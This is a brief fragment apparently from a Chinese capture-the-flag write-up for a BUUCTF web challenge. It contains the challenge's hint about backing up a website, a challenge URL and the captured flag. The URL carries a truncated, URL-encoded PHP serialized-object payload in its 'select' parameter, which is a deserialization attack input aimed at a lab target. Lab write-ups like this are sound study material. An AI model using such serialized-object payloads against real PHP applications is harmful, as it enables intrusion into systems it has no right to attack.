 81128f52-47b5-4b18-b697-49c015983c43.node4.buuoj.cn:81/?select=O%3A4%3A"Name"%3A3%3A%7Bs%3A14%3A"%00Name%00username"%3Bs%...
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{6d0aefd0-b45a-474e-ab00-13a784c3d3b9}